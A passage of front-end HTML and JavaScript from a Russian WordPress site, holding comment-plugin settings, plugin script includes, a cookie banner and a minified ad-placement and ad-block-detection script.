edit","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u0441\u043d\u043e\u0432\u0430","wc_not_allowed_to_rate":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u0442\u044c \u0437\u0434\u0435\u0441\u044c","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"commentTextMinLength":"5","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"1","enableFbShare":"0","facebookAppID":"2454840304566557","facebookUseOAuth2":"1","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"c28c9c677b1d9dfee1754a9116f33a9a","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"left_corner","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 8MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"021a4a7e3e","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"20795","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/stella-farma.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/stella-farma.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"b01ab2ff14"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js' id='wpdiscuz-ajax-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/jquery.colorbox.js' id='wmu-colorbox-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-mu-frontend.js' id='wpdiscuz-mu-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js' id='wpdiscuz-lity-js-js'></script> 
  <script type='text/javascript' id='wpdiscuz-user-content-js-js-extra'>


  /* <![CDATA[ */
  var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js' id='wpdiscuz-user-content-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-social.js' id='wpdiscuz-social-js-js'></script> 
  <script type='text/javascript' id='wpstories-scripts-js-extra'>


  /* <![CDATA[ */
  var wpstories_globals = {"story_duration":"7","story_hash_prefix":"story"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wpstories/assets/public/js/scripts.min.js' id='wpstories-scripts-js'></script> 
  <script id='wpstories-scripts-js-after'>


  jQuery(function($) {
    document.addEventListener('wpstories.changeFrame', function(e) {
        var $frame = e.detail.$frame;
        var $adsbygoogle = $frame.find('ins.adsbygoogle');
        if ($adsbygoogle.length && $adsbygoogle.data('adsbygoogle-status') !== 'done') {
            try {
                (window.adsbygoogle = window.adsbygoogle || []).push({
                    params: {
                        google_ad_slot: $adsbygoogle.data('ad-slot')
                    }
                });
            } catch (e) {
                console.error(e);
            }
        }
    });
  })
  </script> 
  <script src='/wp-content/plugins/mistape/assets/js/modernizr.custom.js' id='modernizr-js'></script> 
  <script type='text/javascript' id='mistape-front-js-extra'>


  /* <![CDATA[ */
  var decoMistape = {"ajaxurl":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/mistape/assets/js/mistape-front.js' id='mistape-front-js'></script> 
  <script type='text/javascript' id='reboot-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","nonce":"698d9548c1"};
  /* ]]> */
  </script> 
  <script src='/wp-content/themes/reboot/assets/js/scripts.min.js' id='reboot-scripts-js'></script> 
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
   
  
  <script src='/wp-content/plugins/webnavoz-instagram-single-1.1/webnavoz-instagram-single.js' id='wn_insta_single_js-js'></script>
  <link rel="stylesheet" href="/wp-content/plugins/wpm_attention_block/files/css/part_1.css" media="all">
  <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">
    <div class="clearfy-cookie-container">
      Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>
    </div>
  </div>
  <script>
  var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}
  </script>
  <div id="mistape_dialog" data-mode="confirm" data-dry-run="0">
    <div class="dialog__overlay"></div>
    <div class="dialog__content without-comment">
      <div id="mistape_confirm_dialog" class="mistape_dialog_screen">
        <div class="dialog-wrap">
          <div class="dialog-wrap-top">
            <h2>Сообщить об опечатке</h2>
            <div class="mistape_dialog_block">
              <h3>Текст, который будет отправлен нашим редакторам:</h3>
              <div id="mistape_reported_text"></div>
            </div>
          </div>
          <div class="dialog-wrap-bottom">
            <div class="pos-relative"></div>
          </div>
        </div>
        <div class="mistape_dialog_block">
          <a class="mistape_action" data-action="send" data-id="20795" role="button">Отправить</a> <a class="mistape_action" data-dialog-close="" role="button" style="display:none">Отмена</a>
        </div>
        <div class="mistape-letter-front letter-part">
          <div class="front-left"></div>
          <div class="front-right"></div>
          <div class="front-bottom"></div>
        </div>
        <div class="mistape-letter-back letter-part">
          <div class="mistape-letter-back-top"></div>
        </div>
        <div class="mistape-letter-top letter-part"></div>
      </div>
    </div>
  </div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 